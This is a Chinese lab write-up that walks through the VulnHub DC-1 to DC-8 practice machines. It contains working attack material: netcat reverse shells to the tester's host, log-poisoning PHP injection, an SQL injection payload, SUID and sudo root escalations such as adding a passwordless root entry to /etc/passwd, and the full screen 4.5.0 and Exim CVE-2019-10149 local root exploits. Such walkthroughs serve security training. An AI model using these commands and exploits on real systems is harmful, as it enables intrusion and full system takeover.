DC-01
下载地址DC: 1 ~ VulnHub
下载后直接vm运行就行,确保和kail在同一网段下
信息搜集
先ifconfig看一下自己的地址,然后扫描发现活动主机
netdiscover -i eth0 -r 192.168.50.0/24Netdiscover是一种网络扫描工具,通过ARP扫描发现活动主机 -i 指定网卡 ; -r 指定网段

发现存活主机192.168.50.216
nmap扫描
nmap -A -sV 192.168.50.216

发现开着80端口,访问一下
漏洞利用
发现cms为drupal
去msf中查找相关漏洞

可以根据时间来选择,先试了一下19年的那个,但是没成功,接着试18年那个


成功获得第一个flag
提示了配置文件
百度一下Drupal的配置文件
在sites/default/settings.php

得到第二个flag,同时得到了mysql的用户名和密码,可以尝试登陆mysql
这里要先获得一个交互式shell
输入shell,然后
`python -c "import pty;pty.spawn('/bin/bash')"
这里一开始输入shell会报错,升级了下msf后就可以了,不知道什么原因。。。


密码经过了加密,无法破解,只能想办法替换,百度后可以找到这样一篇文章

php ./scripts/password-hash.sh 123456
成功得到密码,注意要在网站更目录下运行
更换密码

进入后台,成功发现第三个flag

提示shadow,应该是/etc/shadow,但现在应该是没有权限读的,先看看/etc/passwd


拿到第四个flag,显然最后一个flag需要提权
提权
查找有suid权限的文件
(SUID是Linux的一种权限机制,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的权限。如果拥有SUID权限,那么就可以利用系统中的二进制文件和工具来进行root提权)
find / -perm -u=s -type f 2>/dev/null
尝试find提权
find . -exec "/bin/sh" \;


拿到最后一个flag
总结
虽然是一次简单的渗透测试,但我确实也不太会,跟着wp一步步来的,算是入个门,梳理一下流程
首先是主机发现,找到存活的主机,也就是我们的靶机,然后进行端口扫描,发现开放的80端口,访问
发现这个cms是drupal,然后去msf中搜索相关的漏洞,成功getshell
拿到shell后找到drupal的配置文件,发现mysql的用户名和密码,连接并更改admin密码成功登陆后台
最后利用find进行提权,成功拿到root权限
这其中信息收集能力比较重要,包括一开始的准备工作以及中途查找如何修改密码
DC-02
信息收集
依旧是主机发现
这次换个命令,用nmap扫
nmap -sP 192.168.50.0/24
端口扫描
nmap -A -sV 192.168.50.93
发现开放80端口
但是不能访问,需要修改hosts才能访问


发现是个wordpress的站,拿到flag1
提示要登陆,且要用cewl工具,但并没有登陆的地方,dirsearch扫一下
python3 dirsearch.py -u dc-2
发现/wp-login.php
使用cewl
cewl可以通过爬行网站获取关键信息创建一个密码字典
cewl dc-2 > password.txt再用wpscan扫一下用户名
wpscan --url=http://dc-2/wp-login.php -e u
将这三个用户名保存到username.txt中
爆破
接着开始爆破
wpscan --url=http://dc-2/wp-login.php -U username.txt -P password.txt
登陆后台,找到flag2

提示我们换条路
接下来吃了nmap使用不熟练的亏,实际上还有一个7744端口没扫出来
重新扫一下
nmap -p 1-10000 -sV 192.168.50.93
发现7744端口为ssh
尝试用之前爆破出来的账号密码登陆
成功用tom账号登陆
发现flag3.txt
但是命令受限rbash,好多命令用不了
(ls /home/tom/usr/bin可以列出可用命令)
不过vi还能用,拿到flag3

根据提示可能是要切换到jerry用户
这里需要突破rbash
这里试了一下,好像只能用如下方式
echo $PATH  ###一般很多命令基础执行不了的时候,都是路径异常,查看该值可验证
export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin   ####修复
接着切换到jerry用户
su jerry发现flag4

那最后应该是要提权了
提权
依旧是查找有suid权限的文件
find / -perm -u=s -type f 2>/dev/null发现sudo
列出用户能以sudo方式执行的所有命令
sudo -l
发现不用密码就可有以root执行git
尝试root提权
sudo git help config然后在末行命令模式输入
!/bin/bash
或者
!'sh'

总结
一开始肯定是信息收集,端口一定要扫全,然后发现是wordpress后提示要登陆,如果没有提示的话肯定先去找找wordpress的漏洞,事后试了一下msf中的exp,确实不行,于是就是用cewl配合wpscann进行爆破,得到密码后进入后台。但后台并没有什么利用点,这时该把目光放到扫出的ssh端口上,用爆破出的密码成功登陆,突破rbash限制,最后提权
好像稍微有点感觉了
DC-03(寄)
不知道为什么找不到主机
DC-04
信息收集
nmap -sP 192.168.50.0/24
端口扫描
nmap -p 1-10000 -sV 192.168.50.25
访问80端口

爆破
试了下好像不能注入,那就试试爆破

发现漏洞
登陆后发现可以执行命令
估计存在任意命令执行

尝试反弹shell
nc 192.168.50.123 2233 -e /bin/bash
然后获得交互性shell
python -c 'import pty;pty.spawn("/bin/sh")'翻来翻去后在/home/jim/backups目录下发现old-passwords.bak
联想到之前开放了22端口,可能是要爆破ssh登陆
接下来要用到爆破工具Hydra
hydra -l jim -P passwords 192.168.50.25 ssh -v
成功得到密码
发现一封邮件

去邮箱目录看看/var/spool/mails

得到Charles的密码
尝试su切换用户
这里有个坑点,那就是Charles要小写
成功进入Charles,但是用户目录下毛都没有

可能要提权
提权
依旧是老套路
find / -perm -u=s -type f 2>/dev/null
这次是teehee
echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwdteehee -a 将输入的内容追加到另一个文件中
就是往/etc/passwd中添加一个用户名为admin,密码为空的root权限的用户

总结
依旧是同样的流程,感觉比前面两个简单,不过又学到了新的工具和提权方法
DC-05
信息收集
一开始常规的信息收集
nmap -sP 192.168.50.0/24
nmap -p 1-10000 -sV 192.168.50.67
访问80端口,唯一能交互的地方就是contact这里
这里有个细节,其他页面下面的Copyright © 都是2019,但提交后会发现可能不是2019

同时御剑还扫描到了footer.php,打开是Copyright © + 随机年份,那么可以猜测,这个thank页面应该是包含了footer.php,考虑任意文件包含
漏洞利用
测设后发现参数为file

可以写马,然后包含日志文件
先访问/thankyou.php/<?php phpinfo();?>
然后包含nginx日志文件/var/log/nginx/access.log

成功回显phpinfo()
那么可以写一句话,连蚁剑
提权
find / -perm -u=s -type f 2>/dev/null
尝试screenti提权
使用searchsploit查找相关漏洞
searchsploit screen 4.5.0
查找文件位置
searchsploit -p 41154.sh
cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh先不急着使用,要手动更改一下,先看一下这个文件
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
分为三部分,两个2和一个sh
将
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
保存为libhax.c,然后编译
gcc -fPIC -shared -ldl -o libhax.so ibhax.c将
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
保存为rootshell.c,编译
gcc -o rootshell rootshell.c再将剩下部分
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
保存为41154.sh,并将文本格式转化为unix
dos2unix 41154.sh最后通过蚁剑上传41154和编译生成的两个文件
但注意,这里不要在蚁剑的终端中运行,可能会运行失败,先反弹shell
nc -e /bin/sh 192.168.50.123 1234
nc -lnvp 1234
运行
bash 41154.sh得到root权限

总结
常规的信息收集,漏洞点需要仔细点才能发现,提权部分有点小坑,在蚁剑上试了半天都不行,一度怀疑人生,最后反弹shell后才成功
+++
DC-06
信息搜集
nmap发现80端口和22端口
跟dc-2一样,需要编辑/etc/hosts

访问发现的又是wp,后台依旧是wp-login.php,跟dc-2差不多
爆破
爆破用户名
wpscan --url=http://wordy -e u
试着用了一下cewl生成的字典,爆破失败,这这里其实作者有提示

用kali自带的字典筛选后进行爆破
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txtwpscan --url=http://wordy/wp-login.php -U username.txt -P passwords.txt
发现漏洞
登陆后台后发现一个存在漏洞的插件activity monitor

存在命令拼接,直接反弹shell


在/home/mark/stuff下可以找到线索

尝试ssh登陆graham

提权

可以往backups.sh中添加sudo -l 然后以jens身份执行

考虑nmap提权
先获得一个jens的shell
echo /bin/bash >> backups.shsudo -u jens ./baskups.sh得到jens的shell
echo "os.execute('/bin/bash')" > /tmp/sain.nsesudo nmap --script=/tmp/sain.nse
总结
前面部分跟dc-2差不多,提权部分跟之前不一样,没有一步到位,先了解到jens有nmap,然后获取jens的shell后再利用nmap提权
DC-07
信息收集
开放了80端口和22端口
又是drupal

跟dc-1的区别在于左下角多了个@DC7USER
可以在GitHub上找到用户
在config.php中有数据库的账号密码

因为没有开放3306端口,只能试试后台跟ssh
尝试登陆后台,失败
尝试ssh登陆,成功

发现mbox,好像是邮件

发现有个cron定时任务/opt/scripts/backups.sh,以roo权限执行

发现drush命令和gpg命令
同时backups目录下有两个gpg文件
gpg命令是用来加密文件的,加密后的文件后缀就是gpg
drush命令是用来管理drupal的
看一下文件的权限

除了root外还有www-data有写和执行权限,显然要获得一个www-data权限
可以去网站根目录下用drush命令来更改密码

登陆后台
进入后台后发现在Content => Add content =>Basic page处似乎可以写shell
但Drupal 8后为了安全,需要将php单独作为一个模块导入。进入Extend => Install new module,输入php模块包的url
https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz这里不能直接通过url导入的话,就先下载下来以文件方式导入
然后


添加一句话

蚁剑连接,反弹到kali

现在可以利用之前那个定时任务了
提权
往backups.sh里添加nc 192.168.50.123 2233 -e /bin/bash ,然后监听就行
不过得等好久好久。。。
总结
这次是从GitHub上直接发现了账号密码,再一次强调了信息收集的重要性
DC-08
信息收集
开放80端口和22端口
依旧是Drupal

发现漏洞
发现url的nid参数,尝试sql注入
?nid=1%20and%20updatexml(1,concat(0x7e,(select%20group_concat(schema_name)%20from%20information_schema.schemata),0x7e),1)发现可以

懒得注了,直接上sqlmap
最终得到

用户名已经在提示用john破解密码
kail自带
John dc8得到密码turtle
接着去找登陆点
在robots.txt中可以发现/user/login/
john/turtle成功登陆
在后台可以写任意代码
直接在contact处反弹shell

然后在contact处提交邮件就能执行

提权
尝试提权
find / -perm -u=s -type f 2>/dev/null
尝试exim4提权
先看一下版本

msf查找
searchsploit exim
内容为
#!/bin/bash

#
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive).
# Improper validation of recipient address in deliver_message()
# function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
#

METHOD="setuid" # default method
PAYLOAD_SETUID='${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost'
PAYLOAD_NETCAT='${run{\x2fbin\x2fsh\t-c\t\x22nc\t-lp\t31337\t-e\t\x2fbin\x2fsh\x22}}@localhost'

# usage instructions
function usage()
{
        echo "$0 [-m METHOD]"
        echo
        echo "-m setuid : use the setuid payload (default)"
        echo "-m netcat : use the netcat payload"
        echo
        exit 1
}

# payload delivery
function exploit()
{
        # connect to localhost:25
        exec 3<>/dev/tcp/localhost/25

        # deliver the payload
        read -u 3 && echo $REPLY
        echo "helo localhost" >&3
        read -u 3 && echo $REPLY
        echo "mail from:<>" >&3
        read -u 3 && echo $REPLY
        echo "rcpt to:<$PAYLOAD>" >&3
        read -u 3 && echo $REPLY
        echo "data" >&3
        read -u 3 && echo $REPLY
        for i in {1..31}
        do
                echo "Received: $i" >&3
        done
        echo "." >&3
        read -u 3 && echo $REPLY
        echo "quit" >&3
        read -u 3 && echo $REPLY
}

# print banner
echo
echo 'raptor_exim_wiz - "The Return of the WIZard" LPE exploit'
echo 'Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>'
echo

# parse command line
while [ ! -z "$1" ]; do
        case $1 in
                -m) shift; METHOD="$1"; shift;;
                * ) usage
                ;;
        esac
done
if [ -z $METHOD ]; then
        usage
fi

# setuid method
if [ $METHOD = "setuid" ]; then

        # prepare a setuid shell helper to circumvent bash checks
        echo "Preparing setuid shell helper..."
        echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" >/tmp/pwned.c
        gcc -o /tmp/pwned /tmp/pwned.c 2>/dev/null
        if [ $? -ne 0 ]; then
                echo "Problems compiling setuid shell helper, check your gcc."
                echo "Falling back to the /bin/sh method."
                cp /bin/sh /tmp/pwned
        fi
        echo

        # select and deliver the payload
        echo "Delivering $METHOD payload..."
        PAYLOAD=$PAYLOAD_SETUID
        exploit
        echo

        # wait for the magic to happen and spawn our shell
        echo "Waiting 5 seconds..."
        sleep 5
        ls -l /tmp/pwned
        /tmp/pwned

# netcat method
elif [ $METHOD = "netcat" ]; then

        # select and deliver the payload
        echo "Delivering $METHOD payload..."
        PAYLOAD=$PAYLOAD_NETCAT
        exploit
        echo

        # wait for the magic to happen and spawn our shell
        echo "Waiting 5 seconds..."
        sleep 5
        nc -v 127.0.0.1 31337

# print help
else
        usage
先将文件cp到/tmp目录下
然后vi更改文件格式
set ff=unix然后python开启http服务
python -m SimpleHTTPServer 80python3则是
python3 http.server 80然后去目标的/tmp目录下进行下载
wget 192.168.50.123/46996.sh 赋权
chmod 777 46996.sh执行
